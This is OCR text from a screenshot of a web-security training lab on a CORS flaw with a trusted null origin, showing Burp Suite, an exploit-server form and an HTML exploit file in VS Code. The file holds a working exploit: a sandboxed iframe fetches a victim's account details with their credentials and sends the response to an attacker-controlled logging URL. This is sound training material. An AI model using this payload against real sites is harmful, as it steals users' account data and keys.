 Burp Suite Community E...
Exploit Server: CORS vul...
cors-lab-02.html - lab-0...
03:47 PM
90%
Exploit Server: CORS vulnerability with trusted null origin - Mozilla Firefox
Web Security Academy:
Lab: CORS vulnerability
CORS vulnerability with
Exploit Server: CORS vu
https://exploit-ace41fb41f713e0ec08b84c401000
Burp
AWAE - Advanced We...
My Clients Control Pan...
Web Security
Academy
CORS vulnerability with trusted null origin
LAB
Not solved
Back to lab
Submit solution
Back to lab description
Craft a response
URL: https://exploit-ace41fb41f713e0ec08b84c401000049.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
Hello, world!
cors-lab-02.html - lab-02 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITORS
LAB-02
cors-lab-02.html
notes.txt
OUTLINE
notes.txt
cors-lab-02.html
cors-lab-02.html > html
1 <html>
2 <body>
3 <iframe style="display: none;"
sandbox="allows-scripts" srcdoc="
4 <script>
5 var xhr = new XMLHttpRequest();
6 var url = 'https://
ac371f531f693ef3c07b84de00630017.
web-security-academy.net'
7
8 xhr.onreadystatechange = function() {
9 if (xhr.readyState == XMLHttpRequest.DONE) {
10 fetch('https://
exploit-ace41fb41f713e0ec08b84c401000049.
web-security-academy.net/log?key=' + xhr.
responseText)
11 }
12 }
13
14 xhr.open('GET', url + '/accountDetails', true);
15 xhr.withCredentials = true;
16 xhr.send(null);
17 </script>"></iframe>
18 </body>
19 </html>
1
0 0 1
html | cors-lab-02.html
Ln 1, Col 1 (694 selected)
Spaces: 4
UTF-8
LF
HTML